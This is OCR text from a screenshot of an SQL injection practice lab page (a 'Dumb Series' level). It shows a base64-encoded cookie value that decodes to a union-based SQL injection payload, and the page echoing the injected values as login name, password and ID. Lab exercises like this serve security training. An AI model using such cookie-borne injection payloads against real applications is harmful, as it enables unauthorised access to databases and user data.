 SQLI DUMB SERIES-2 1
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
YOUR IP ADDRESS IS : 172.17.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4iIGFuZCAxPTIgdW5pb24gc2VsZWN0IDEsMiwzICM= and expires: Sun 26 Sep 2021
- 23:13:38
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!